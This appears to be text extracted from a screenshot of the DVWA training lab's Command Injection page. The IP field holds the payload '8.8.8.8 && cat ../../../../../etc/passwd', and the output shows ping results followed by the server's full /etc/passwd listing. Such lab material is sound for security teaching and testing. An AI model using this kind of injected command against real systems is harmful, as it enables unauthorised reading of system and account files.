 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=512.461 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=18.478 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=19.617 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=19.222 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 18.478/142.444/512.461/213.630 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false